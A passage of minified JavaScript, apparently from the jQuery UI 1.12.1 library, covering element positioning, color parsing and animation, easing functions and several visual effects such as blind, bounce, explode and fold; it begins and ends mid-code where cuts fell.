C(t,e,i){return[parseFloat(t[0])*(c.test(t[0])?e/100:1),parseFloat(t[1])*(c.test(t[1])?i/100:1)]}function D(t,e){return parseInt($.css(t,e),10)||0}$.position={scrollbarWidth:function(){if(void 0!==s)return s;var t,e=$("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),i=e.children()[0];$("body").append(e);t=i.offsetWidth;e.css("overflow","scroll");t===(i=i.offsetWidth)&&(i=e[0].clientWidth);e.remove();return s=t-i},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?$.position.scrollbarWidth():0,height:e?$.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=$(t||window),i=$.isWindow(e[0]),s=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:s,offset:!i&&!s?$(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}};$.fn.position=function(u){if(!u||!u.of)return W.apply(this,arguments);u=$.extend({},u);var d,p,f,g,m,t,_=$(u.of),v=$.position.getWithinInfo(u.within),b=$.position.getScrollInfo(v),y=(u.collision||"flip").split(" "),w={},e=9===(e=(t=_)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:$.isWindow(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()};_[0].preventDefault&&(u.at="left top");p=e.width;f=e.height;m=$.extend({},g=e.offset);$.each(["my","at"],function(){var t,e,i=(u[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):a.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center";i[1]=a.test(i[1])?i[1]:"center";t=l.exec(i[0]);e=l.exec(i[1]);w[this]=[t?t[0]:0,e?e[0]:0];u[this]=[h.exec(i[0])[0],h.exec(i[1])[0]]});1===y.length&&(y[1]=y[0]);"right"===u.at[0]?m.left+=p:"center"===u.at[0]&&(m.left+=p/2);"bottom"===u.at[1]?m.top+=f:"center"===u.at[1]&&(m.top+=f/2);d=C(w.at,p,f);m.left+=d[0];m.top+=d[1];return this.each(function(){var i,t,a=$(this),r=a.outerWidth(),l=a.outerHeight(),e=D(this,"marginLeft"),s=D(this,"marginTop"),n=r+e+D(this,"marginRight")+b.width,o=l+s+D(this,"marginBottom")+b.height,h=$.extend({},m),c=C(w.my,a.outerWidth(),a.outerHeight());"right"===u.my[0]?h.left-=r:"center"===u.my[0]&&(h.left-=r/2);"bottom"===u.my[1]?h.top-=l:"center"===u.my[1]&&(h.top-=l/2);h.left+=c[0];h.top+=c[1];i={marginLeft:e,marginTop:s};$.each(["left","top"],function(t,e){$.ui.position[y[t]]&&$.ui.position[y[t]][e](h,{targetWidth:p,targetHeight:f,elemWidth:r,elemHeight:l,collisionPosition:i,collisionWidth:n,collisionHeight:o,offset:[d[0]+c[0],d[1]+c[1]],my:u.my,at:u.at,within:v,elem:a})});u.using&&(t=function(t){var e=g.left-h.left,i=e+p-r,s=g.top-h.top,n=s+f-l,o={target:{element:_,left:g.left,top:g.top,width:p,height:f},element:{element:a,left:h.left,top:h.top,width:r,height:l},horizontal:i<0?"left":0<e?"right":"center",vertical:n<0?"top":0<s?"bottom":"middle"};p<r&&x(e+i)<p&&(o.horizontal="center");f<l&&x(s+n)<f&&(o.vertical="middle");k(x(e),x(i))>k(x(s),x(n))?o.important="horizontal":o.important="vertical";u.using.call(this,t,o)});a.offset($.extend(h,{using:t}))})};$.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,s=s.width,o=t.left-e.collisionPosition.marginLeft,a=n-o,r=o+e.collisionWidth-s-n;if(e.collisionWidth>s)if(0<a&&r<=0){i=t.left+a+e.collisionWidth-s-n;t.left+=a-i}else t.left=!(0<r&&a<=0)&&r<a?n+s-e.collisionWidth:n;else 0<a?t.left+=a:0<r?t.left-=r:t.left=k(t.left-o,t.left)},top:function(t,e){var i,s=e.within,s=s.isWindow?s.scrollTop:s.offset.top,n=e.within.height,o=t.top-e.collisionPosition.marginTop,a=s-o,r=o+e.collisionHeight-n-s;if(e.collisionHeight>n)if(0<a&&r<=0){i=t.top+a+e.collisionHeight-n-s;t.top+=a-i}else t.top=!(0<r&&a<=0)&&r<a?s+n-e.collisionHeight:s;else 0<a?t.top+=a:0<r?t.top-=r:t.top=k(t.top-o,t.top)}},flip:{left:function(t,e){var i=e.within,s=i.offset.left+i.scrollLeft,n=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,o=t.left-e.collisionPosition.marginLeft,a=o-i,o=o+e.collisionWidth-n-i,r="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,l="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];a<0?((n=t.left+r+l+h+e.collisionWidth-n-s)<0||n<x(a))&&(t.left+=r+l+h):0<o&&(0<(s=t.left-e.collisionPosition.marginLeft+r+l+h-i)||x(s)<o)&&(t.left+=r+l+h)},top:function(t,e){var i=e.within,s=i.offset.top+i.scrollTop,n=i.height,i=i.isWindow?i.scrollTop:i.offset.top,o=t.top-e.collisionPosition.marginTop,a=o-i,o=o+e.collisionHeight-n-i,r="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,l="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];a<0?((n=t.top+r+l+h+e.collisionHeight-n-s)<0||n<x(a))&&(t.top+=r+l+h):0<o&&(0<(s=t.top-e.collisionPosition.marginTop+r+l+h-i)||x(s)<o)&&(t.top+=r+l+h)}},flipfit:{left:function(){$.ui.position.flip.left.apply(this,arguments);$.ui.position.fit.left.apply(this,arguments)},top:function(){$.ui.position.flip.top.apply(this,arguments);$.ui.position.fit.top.apply(this,arguments)}}};$.ui.position,$.extend($.expr[":"],{data:$.expr.createPseudo?$.expr.createPseudo(function(e){return function(t){return!!$.data(t,e)}}):function(t,e,i){return!!$.data(t,i[3])}}),$.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}});var t,e,E,F,R,u,d="ui-effects-",i="ui-effects-style",p="ui-effects-animated",L=$,f=($.effects={effect:{}},L),g=void 0,B=/^([\-+])=\s*(\d+\.?\d*)/,Y=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],m=f.Color=function(t,e,i,s){return new f.Color.fn.parse(t,e,i,s)},_={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},j={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},q=m.support={},v=f("<p>")[0],b=f.each;v.style.cssText="background-color:rgba(1,1,1,.5)";q.rgba=-1<v.style.backgroundColor.indexOf("rgba");b(_,function(t,e){e.cache="_"+t;e.props.alpha={idx:3,type:"percent",def:1}});function y(t,e,i){var s=j[e.type]||{};if(null==t)return i||!e.def?null:e.def;t=s.floor?~~t:parseFloat(t);return isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:t<0?0:s.max<t?s.max:t}function K(s){var n=m(),o=n._rgba=[];s=s.toLowerCase();b(Y,function(t,e){var i=e.re.exec(s),i=i&&e.parse(i),e=e.space||"rgba";if(i){i=n[e](i);n[_[e].cache]=i[_[e].cache];o=n._rgba=i._rgba;return!1}});if(o.length)return"0,0,0,0"===o.join()&&f.extend(o,u.transparent),n;return u[s]}(m.fn=f.extend(m.prototype,{parse:function(n,t,e,i){if(n===g)return this._rgba=[null,null,null,null],this;if(n.jquery||n.nodeType){n=f(n).css(t);t=g}var o=this,s=f.type(n),a=this._rgba=[];if(t!==g){n=[n,t,e,i];s="array"}if("string"===s)return this.parse(K(n)||u._default);if("array"===s)return b(_.rgba.props,function(t,e){a[e.idx]=y(n[e.idx],e)}),this;if("object"===s)return b(_,n instanceof m?function(t,e){n[e.cache]&&(o[e.cache]=n[e.cache].slice())}:function(t,i){var s=i.cache;b(i.props,function(t,e){if(!o[s]&&i.to){if("alpha"===t||null==n[t])return;o[s]=i.to(o._rgba)}o[s][e.idx]=y(n[t],e,!0)});if(o[s]&&f.inArray(null,o[s].slice(0,3))<0){o[s][3]=1;i.from&&(o._rgba=i.from(o[s]))}}),this},is:function(t){var n=m(t),o=!0,a=this;b(_,function(t,e){var i,s=n[e.cache];if(s){i=a[e.cache]||e.to&&e.to(a._rgba)||[];b(e.props,function(t,e){if(null!=s[e.idx])return o=s[e.idx]===i[e.idx]})}return o});return o},_space:function(){var i=[],s=this;b(_,function(t,e){s[e.cache]&&i.push(t)});return i.pop()},transition:function(t,a){var t=(h=m(t))._space(),e=_[t],i=0===this.alpha()?m("transparent"):this,r=i[e.cache]||e.to(i._rgba),l=r.slice(),h=h[e.cache];b(e.props,function(t,e){var i=e.idx,s=r[i],n=h[i],o=j[e.type]||{};if(null!==n)if(null===s)l[i]=n;else{o.mod&&(n-s>o.mod/2?s+=o.mod:s-n>o.mod/2&&(s-=o.mod));l[i]=y((n-s)*a+s,e)}});return this[t](l)},blend:function(t){if(1===this._rgba[3])return this;var e=this._rgba.slice(),i=e.pop(),s=m(t)._rgba;return m(f.map(e,function(t,e){return(1-i)*s[e]+i*t}))},toRgbaString:function(){var t="rgba(",e=f.map(this._rgba,function(t,e){return null==t?2<e?1:0:t});if(1===e[3]){e.pop();t="rgb("}return t+e.join()+")"},toHslaString:function(){var t="hsla(",e=f.map(this.hsla(),function(t,e){null==t&&(t=2<e?1:0);return t=e&&e<3?Math.round(100*t)+"%":t});if(1===e[3]){e.pop();t="hsl("}return t+e.join()+")"},toHexString:function(t){var e=this._rgba.slice(),i=e.pop();t&&e.push(~~(255*i));return"#"+f.map(e,function(t){return 1===(t=(t||0).toString(16)).length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}})).parse.prototype=m.fn;function w(t,e,i){return 6*(i=(i+1)%1)<1?t+(e-t)*i*6:2*i<1?e:3*i<2?t+(e-t)*(2/3-i)*6:t}_.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/255,i=t[1]/255,s=t[2]/255,t=t[3],n=Math.max(e,i,s),o=Math.min(e,i,s),a=n-o,r=n+o,l=.5*r,o=o===n?0:e===n?60*(i-s)/a+360:i===n?60*(s-e)/a+120:60*(e-i)/a+240,n=0==a?0:l<=.5?a/r:a/(2-r);return[Math.round(o)%360,n,l,null==t?1:t]};_.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],t=t[3],i=s<=.5?s*(1+i):s+i-s*i,s=2*s-i;return[Math.round(255*w(s,i,e+1/3)),Math.round(255*w(s,i,e)),Math.round(255*w(s,i,e-1/3)),t]};b(_,function(r,t){var o=t.props,a=t.cache,l=t.to,h=t.from;m.fn[r]=function(t){l&&!this[a]&&(this[a]=l(this._rgba));if(t===g)return this[a].slice();var e,i=f.type(t),s="array"===i||"object"===i?t:arguments,n=this[a].slice();b(o,function(t,e){t=s["object"===i?t:e.idx];null==t&&(t=n[e.idx]);n[e.idx]=y(t,e)});return h?((e=m(h(n)))[a]=n,e):m(n)};b(o,function(o,a){m.fn[o]||(m.fn[o]=function(t){var e=f.type(t),i="alpha"===o?this._hsla?"hsla":"rgba":r,s=this[i](),n=s[a.idx];if("undefined"===e)return n;if("function"===e){t=t.call(this,n);e=f.type(t)}if(null==t&&a.empty)return this;"string"===e&&(e=B.exec(t))&&(t=n+parseFloat(e[2])*("+"===e[1]?1:-1));s[a.idx]=t;return this[i](s)})})});(m.hook=function(t){t=t.split(" ");b(t,function(t,o){f.cssHooks[o]={set:function(t,e){var i,s,n="";if("transparent"!==e&&("string"!==f.type(e)||(i=K(e)))){e=m(i||e);if(!q.rgba&&1!==e._rgba[3]){s="backgroundColor"===o?t.parentNode:t;for(;(""===n||"transparent"===n)&&s&&s.style;)try{n=f.css(s,"backgroundColor");s=s.parentNode}catch(t){}e=e.blend(n&&"transparent"!==n?n:"_default")}e=e.toRgbaString()}try{t.style[o]=e}catch(t){}}};f.fx.step[o]=function(t){if(!t.colorInit){t.start=m(t.elem,o);t.end=m(t.end);t.colorInit=!0}f.cssHooks[o].set(t.elem,t.start.transition(t.end,t.pos))}})})("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor");f.cssHooks.borderColor={expand:function(i){var s={};b(["Top","Right","Bottom","Left"],function(t,e){s["border"+e+"Color"]=i});return s}};u=f.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"};var U,V,X,G=["add","remove","toggle"],Q={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};$.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,e){$.fx.step[e]=function(t){if("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr){L.style(t.elem,e,t.end);t.setAttr=!0}}});function J(t){var e,i,s=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,n={};if(s&&s.length&&s[0]&&s[s[0]]){i=s.length;for(;i--;)"string"==typeof s[e=s[i]]&&(n[$.camelCase(e)]=s[e])}else for(e in s)"string"==typeof s[e]&&(n[e]=s[e]);return n}$.fn.addBack||($.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))});$.effects.animateClass=function(n,t,e,i){var o=$.speed(t,e,i);return this.queue(function(){var i=$(this),t=i.attr("class")||"",e=(e=o.children?i.find("*").addBack():i).map(function(){return{el:$(this),start:J(this)}}),s=function(){$.each(G,function(t,e){n[e]&&i[e+"Class"](n[e])})};s();e=e.map(function(){this.end=J(this.el[0]);this.diff=function(t,e){var i,s,n={};for(i in e){s=e[i];t[i]===s||Q[i]||!$.fx.step[i]&&isNaN(parseFloat(s))||(n[i]=s)}return n}(this.start,this.end);return this});i.attr("class",t);e=e.map(function(){var t=this,e=$.Deferred(),i=$.extend({},o,{queue:!1,complete:function(){e.resolve(t)}});this.el.animate(this.diff,i);return e.promise()});$.when.apply($,e.get()).done(function(){s();$.each(arguments,function(){var e=this.el;$.each(this.diff,function(t){e.css(t,"")})});o.complete.call(i[0])})})};$.fn.extend({addClass:(X=$.fn.addClass,function(t,e,i,s){return e?$.effects.animateClass.call(this,{add:t},e,i,s):X.apply(this,arguments)}),removeClass:(V=$.fn.removeClass,function(t,e,i,s){return 1<arguments.length?$.effects.animateClass.call(this,{remove:t},e,i,s):V.apply(this,arguments)}),toggleClass:(U=$.fn.toggleClass,function(t,e,i,s,n){return"boolean"==typeof e||void 0===e?i?$.effects.animateClass.call(this,e?{add:t}:{remove:t},i,s,n):U.apply(this,arguments):$.effects.animateClass.call(this,{toggle:t},e,i,s)}),switchClass:function(t,e,i,s,n){return $.effects.animateClass.call(this,{add:e,remove:t},i,s,n)}});$.expr&&$.expr.filters&&$.expr.filters.animated&&($.expr.filters.animated=(e=$.expr.filters.animated,function(t){return!!$(t).data(p)||e(t)}));!1!==$.uiBackCompat&&$.extend($.effects,{save:function(t,e){for(var i=0,s=e.length;i<s;i++)null!==e[i]&&t.data(d+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;s<n;s++)if(null!==e[s]){i=t.data(d+e[s]);t.css(e[s],i)}},setMode:function(t,e){return e="toggle"===e?t.is(":hidden")?"show":"hide":e},createWrapper:function(i){if(i.parent().is(".ui-effects-wrapper"))return i.parent();var s={width:i.outerWidth(!0),height:i.outerHeight(!0),float:i.css("float")},t=$("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:i.width(),height:i.height()},n=document.activeElement;try{n.id}catch(t){n=document.body}i.wrap(t);i[0]!==n&&!$.contains(i[0],n)||$(n).trigger("focus");t=i.parent();if("static"===i.css("position")){t.css({position:"relative"});i.css({position:"relative"})}else{$.extend(s,{position:i.css("position"),zIndex:i.css("z-index")});$.each(["top","left","bottom","right"],function(t,e){s[e]=i.css(e);isNaN(parseInt(s[e],10))&&(s[e]="auto")});i.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})}i.css(e);return t.css(s).show()},removeWrapper:function(t){var e=document.activeElement;if(t.parent().is(".ui-effects-wrapper")){t.parent().replaceWith(t);t[0]!==e&&!$.contains(t[0],e)||$(e).trigger("focus")}return t}});$.extend($.effects,{version:"1.12.1",define:function(t,e,i){if(!i){i=e;e="effect"}$.effects.effect[t]=i;$.effects.effect[t].mode=e;return i},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,i="vertical"!==i?(e||100)/100:1;return{height:t.height()*i,width:t.width()*s,outerHeight:t.outerHeight()*i,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();1<e&&s.splice.apply(s,[1,0].concat(s.splice(e,i)));t.dequeue()},saveStyle:function(t){t.data(i,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(i)||"";t.removeData(i)},mode:function(t,e){t=t.is(":hidden");"toggle"===e&&(e=t?"show":"hide");return e=(t?"hide"===e:"show"===e)?"none":e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(t){var e,i=t.css("position"),s=t.position();t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight());if(/^(static|relative)/.test(i)){i="absolute";e=$("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder");t.data(d+"placeholder",e)}t.css({position:i,left:s.left,top:s.top});return e},removePlaceholder:function(t){var e=d+"placeholder",i=t.data(e);if(i){i.remove();t.removeData(e)}},cleanUp:function(t){$.effects.restoreStyle(t);$.effects.removePlaceholder(t)},setTransition:function(s,t,n,o){o=o||{};$.each(t,function(t,e){var i=s.cssUnit(e);0<i[0]&&(o[e]=i[0]*n+i[1])});return o}});function I(t,e,i,s){t={effect:t=$.isPlainObject(t)?(e=t).effect:t};if($.isFunction(e=null==e?{}:e)){s=e;i=null;e={}}if("number"==typeof e||$.fx.speeds[e]){s=i;i=e;e={}}if($.isFunction(i)){s=i;i=null}e&&$.extend(t,e);i=i||e.duration;t.duration=$.fx.off?0:"number"==typeof i?i:i in $.fx.speeds?$.fx.speeds[i]:$.fx.speeds._default;t.complete=s||e.complete;return t}function T(t){return!t||"number"==typeof t||$.fx.speeds[t]||("string"==typeof t&&!$.effects.effect[t]||($.isFunction(t)||"object"==typeof t&&!t.effect))}$.fn.extend({effect:function(){function t(t){var e=$(this),i=$.effects.mode(e,r)||o;e.data(p,!0);l.push(i);o&&("show"===i||i===o&&"hide"===i)&&e.show();o&&"none"===i||$.effects.saveStyle(e);$.isFunction(t)&&t()}var s=I.apply(this,arguments),n=$.effects.effect[s.effect],o=n.mode,e=s.queue,i=e||"fx",a=s.complete,r=s.mode,l=[];return $.fx.off||!n?r?this[r](s.duration,a):this.each(function(){a&&a.call(this)}):!1===e?this.each(t).each(h):this.queue(i,t).queue(i,h);function h(t){var e=$(this);function i(){$.isFunction(a)&&a.call(e[0]);$.isFunction(t)&&t()}s.mode=l.shift();if(!1===$.uiBackCompat||o)if("none"===s.mode){e[r]();i()}else n.call(e[0],s,function(){e.removeData(p);$.effects.cleanUp(e);"hide"===s.mode&&e.hide();i()});else if(e.is(":hidden")?"hide"===r:"show"===r){e[r]();i()}else n.call(e[0],s,i)}},show:(R=$.fn.show,function(t){if(T(t))return R.apply(this,arguments);var e=I.apply(this,arguments);e.mode="show";return this.effect.call(this,e)}),hide:(F=$.fn.hide,function(t){if(T(t))return F.apply(this,arguments);var e=I.apply(this,arguments);e.mode="hide";return this.effect.call(this,e)}),toggle:(E=$.fn.toggle,function(t){if(T(t)||"boolean"==typeof t)return E.apply(this,arguments);var e=I.apply(this,arguments);e.mode="toggle";return this.effect.call(this,e)}),cssUnit:function(t){var i=this.css(t),s=[];$.each(["em","px","%","pt"],function(t,e){0<i.indexOf(e)&&(s=[parseFloat(i),e])});return s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):Z(this.css("clip"),this)},transfer:function(t,e){var i=$(this),s=$(t.to),n="fixed"===s.css("position"),o=$("body"),a=n?o.scrollTop():0,o=n?o.scrollLeft():0,r=s.offset(),r={top:r.top-a,left:r.left-o,height:s.innerHeight(),width:s.innerWidth()},s=i.offset(),l=$("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(t.className).css({top:s.top-a,left:s.left-o,height:i.innerHeight(),width:i.innerWidth(),position:n?"fixed":"absolute"}).animate(r,t.duration,t.easing,function(){l.remove();$.isFunction(e)&&e()})}});function Z(t,e){var i=e.outerWidth(),e=e.outerHeight(),t=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(t)||["",0,i,e,0];return{top:parseFloat(t[1])||0,right:"auto"===t[2]?i:parseFloat(t[2]),bottom:"auto"===t[3]?e:parseFloat(t[3]),left:parseFloat(t[4])||0}}$.fx.step.clip=function(t){if(!t.clipInit){t.start=$(t.elem).cssClip();"string"==typeof t.end&&(t.end=Z(t.end,t.elem));t.clipInit=!0}$(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})};var P={};$.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){P[t]=function(t){return Math.pow(t,e+2)}});$.extend(P,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;t<((e=Math.pow(2,--i))-1)/11;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}});$.each(P,function(t,e){$.easing["easeIn"+t]=e;$.easing["easeOut"+t]=function(t){return 1-e(1-t)};$.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}});v=$.effects;$.effects.define("blind","hide",function(t,e){var i={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},s=$(this),n=t.direction||"up",o=s.cssClip(),a={clip:$.extend({},o)},r=$.effects.createPlaceholder(s);a.clip[i[n][0]]=a.clip[i[n][1]];if("show"===t.mode){s.cssClip(a.clip);r&&r.css($.effects.clipToBox(a));a.clip=o}r&&r.animate($.effects.clipToBox(a),t.duration,t.easing);s.animate(a,{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),$.effects.define("bounce",function(t,e){var i,s,n=$(this),o=t.mode,a="hide"===o,o="show"===o,r=t.direction||"up",l=t.distance,h=t.times||5,c=2*h+(o||a?1:0),u=t.duration/c,d=t.easing,p="up"===r||"down"===r?"top":"left",f="up"===r||"left"===r,g=0,t=n.queue().length;$.effects.createPlaceholder(n);r=n.css(p);l=l||n["top"==p?"outerHeight":"outerWidth"]()/3;if(o){(s={opacity:1})[p]=r;n.css("opacity",0).css(p,f?2*-l:2*l).animate(s,u,d)}a&&(l/=Math.pow(2,h-1));(s={})[p]=r;for(;g<h;g++){(i={})[p]=(f?"-=":"+=")+l;n.animate(i,u,d).animate(s,u,d);l=a?2*l:l/2}if(a){(i={opacity:0})[p]=(f?"-=":"+=")+l;n.animate(i,u,d)}n.queue(e);$.effects.unshift(n,t,1+c)}),$.effects.define("clip","hide",function(t,e){var i={},s=$(this),n=t.direction||"vertical",o="both"===n,a=o||"horizontal"===n,o=o||"vertical"===n,n=s.cssClip();i.clip={top:o?(n.bottom-n.top)/2:n.top,right:a?(n.right-n.left)/2:n.right,bottom:o?(n.bottom-n.top)/2:n.bottom,left:a?(n.right-n.left)/2:n.left};$.effects.createPlaceholder(s);if("show"===t.mode){s.cssClip(i.clip);i.clip=n}s.animate(i,{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),$.effects.define("drop","hide",function(t,e){var i,s=$(this),n="show"===t.mode,o=t.direction||"left",a="up"===o||"down"===o?"top":"left",o="up"===o||"left"===o?"-=":"+=",r="+="==o?"-=":"+=",l={opacity:0};$.effects.createPlaceholder(s);i=t.distance||s["top"==a?"outerHeight":"outerWidth"](!0)/2;l[a]=o+i;if(n){s.css(l);l[a]=r+i;l.opacity=1}s.animate(l,{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),$.effects.define("explode","hide",function(t,e){var i,s,n,o,a,r,l=t.pieces?Math.round(Math.sqrt(t.pieces)):3,h=l,c=$(this),u="show"===t.mode,d=c.show().css("visibility","hidden").offset(),p=Math.ceil(c.outerWidth()/h),f=Math.ceil(c.outerHeight()/l),g=[];function m(){g.push(this);if(g.length===l*h){c.css({visibility:"visible"});$(g).remove();e()}}for(i=0;i<l;i++){o=d.top+i*f;r=i-(l-1)/2;for(s=0;s<h;s++){n=d.left+s*p;a=s-(h-1)/2;c.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-s*p,top:-i*f}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:p,height:f,left:n+(u?a*p:0),top:o+(u?r*f:0),opacity:u?0:1}).animate({left:n+(u?0:a*p),top:o+(u?0:r*f),opacity:u?1:0},t.duration||500,t.easing,m)}}}),$.effects.define("fade","toggle",function(t,e){var i="show"===t.mode;$(this).css("opacity",i?0:1).animate({opacity:i?1:0},{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),$.effects.define("fold","hide",function(e,t){var i=$(this),s=e.mode,n="show"===s,s="hide"===s,o=e.size||15,a=/([0-9]+)%/.exec(o),r=!!e.horizFirst?["right","bottom"]:["bottom","right"],l=e.duration/2,h=$.effects.createPlaceholder(i),c=i.cssClip(),u={clip:$.extend({},c)},d={clip:$.extend({},c)},p=[c[r[0]],c[r[1]]],f=i.queue().length;a&&(o=parseInt(a[1],10)/100*p[s?0:1]);u.clip[r[0]]=o;d.clip[r[0]]=o;d.clip[r[1]]=0;if(n){i.cssClip(d.clip);h&&h.css($.effects.clipToBox(d));d.clip=c}i.queue(function(t){h&&h.animate($.effects.clipToBox(u),l,e.easing).animate($.effects.clipToBox(d),l,e.easing);t()}).animate(u,l,e.easing).animate(d,l,e.easing).queue(t);$.effects.unshift(i,f,4)}),$.effects.define("highlight","show",function(t,e){var 